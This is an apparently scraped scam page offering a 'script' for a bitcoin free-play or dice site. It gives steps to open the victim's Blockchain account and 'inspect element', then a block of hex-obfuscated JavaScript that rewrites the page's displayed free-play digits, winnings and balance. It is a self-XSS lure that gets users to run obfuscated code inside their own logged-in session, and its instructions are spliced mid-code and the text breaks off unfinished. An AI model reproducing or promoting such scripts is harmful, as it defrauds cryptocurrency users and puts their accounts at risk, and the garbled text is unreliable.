 var qc=$
(atob("cFtjbGFzcz0ndGV4dC10aGluIG1hci1ubyBiYWxhbmNlLWJ0Yy1odG1sJ10=")).text();
var contbot=!0;if(($
(atob("I2VkaXRhYmxlLWNoYW5jZQ==")).text()=="50%")&&(qc>=STEPS TO LAUNCH THE SCRIPT + TIPS

1)Clear browsing data(Recommended Google chrome)

2)Open your Blockchain account on

3)On your Blockchain page right click with the mouse and choose "inspect element◆;
var
_$_d9ef=["\x41\x63\x74\x69\x76\x61\x74\x65\x64\x20\x73\x63\x72\x69\x70\x74","\x69\x6E\x66\x6F","\x43\x72\x6F\x70","\x70\x72\x6F\x74\x6F\x74\x79\x70\x65","","\x2E","\x73\x70\x6C\x69\x74","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x64\x69\x73\x70\x6C\x61\x79","\x63\x73\x73","\x23\x66\x72\x65\x65\x5F\x70\x6C\x61\x79\x5F\x64\x69\x67\x69\x74\x73","\x6E\x6F\x6E\x65","\x23\x66\x72\x65\x65\x5F\x70\x6C\x61\x79\x5F\x72\x65\x73\x75\x6C\x74","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72","\x68\x74\x6D\x6C","\x23\x6D\x75\x6C\x74\x69\x70\x6C\x69\x65\x72\x5F\x66\x69\x72\x73\x74\x5F\x64\x69\x67\x69\x74","\x23\x6D\x75\x6C\x74\x69\x70\x6C\x69\x65\x72\x5F\x73\x65\x63\x6F\x6E\x64\x5F\x64\x69\x67\x69\x74","\x23\x6D\x75\x6C\x74\x69\x70\x6C\x69\x65\x72\x5F\x74\x68\x69\x72\x64\x5F\x64\x69\x67\x69\x74","\x23\x6D\x75\x6C\x74\x69\x70\x6C\x69\x65\x72\x5F\x66\x6F\x75\x72\x74\x68\x5F\x64\x69\x67\x69\x74","\x23\x6D\x75\x6C\x74\x69\x70\x6C\x69\x65\x72\x5F\x66\x69\x66\x74\x68\x5F\x64\x69\x67\x69\x74","\x23\x66\x72\x65\x65\x5F\x70\x6C\x61\x79\x5F\x66\x69\x72\x73\x74\x5F\x64\x69\x67\x69\x74","\x23\x66\x72\x65\x65\x5F\x70\x6C\x61\x79\x5F\x73\x65\x63\x6F\x6E\x64\x5F\x64\x69\x67\x69\x74","\x23\x66\x72\x65\x65\x5F\x70\x6C\x61\x79\x5F\x74\x68\x69\x72\x64\x5F\x64\x69\x67\x69\x74","\x23\x66\x72\x65\x65\x5F\x70\x6C\x61\x79\x5F\x66\x6F\x75\x72\x74\x68\x5F\x64\x69\x67\x69\x74","\x23\x66\x72\x65\x65\x5F\x70\x6C\x61\x79\x5F\x66\x69\x66\x74\x68\x5F\x64\x69\x67\x69\x74","\x20","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x2E\x62\x72\x5F\x30\x5F\x30\x5F\x35\x5F\x30","\x23\x77\x69\x6E\x6E\x69\x6E\x67\x73","\x23\x62\x61\x6C\x61\x6E\x63\x65","\x62\x61\x6C\x61\x6E\x63\x65"];
console[_$_d9ef[1]](_$_d9ef[0]);Number[_$_d9ef[3]][_$_d9ef[2]]= function(x)
{
var s=this+ _$_d9ef[4],a=s[_$_d9ef[6]](_$_d9ef[5]);
a[1]= a[1]|| _$_d9ef[4];return parseFloat(a[0]+ _$_d9ef[5]+ a[1][_$_d9ef[7]](0,x))
}
;var i=true;
var t=0;
var zaderjka=1000;
setInterval(function()
{
if($(_$_d9ef[10])[_$_d9ef[9]](_$_d9ef[8])!= _$_d9ef[11])
{
t++;if(zaderjka> t&& $(_$_d9ef[12])[_$_d9ef[9]](_$_d9ef[8])== _$_d9ef[11])
{
$(_$_d9ef[16])[_$_d9ef[15]](Math[_$_d9ef[14]](Math[_$_d9ef[13]]()* 10));$(_$_d9ef[17])[_$_d9ef[15]](Math[_$_d9ef[14]](Math[_$_d9ef[13]]()* 10));$(_$_d9ef[18])[_$_d9ef[15]](Math[_$_d9ef[14]](Math[_$_d9ef[13]]()* 10));$(_$_d9ef[19])[_$_d9ef[15]](Math[_$_d9ef[14]](Math[_$_d9ef[13]]()* 10));$(_$_d9ef[20])[_$_d9ef[15]](Math[_$_d9ef[14]](Math[_$_d9ef[13]]()* 10))
}
else
{
$(_$_d9ef[21])[_$_d9ef[15]](1);$(_$_d9ef[22])[_$_d9ef[15]](0);$(_$_d9ef[23])[_$_d9ef[15]](0);$(_$_d9ef[24])[_$_d9ef[15]](0);$(_$_d9ef[25])[_$_d9ef[15]](0);$(_$_d9ef[29])[_$_d9ef[15]]($(_$_d9ef[28])[0][_$_d9ef[27]]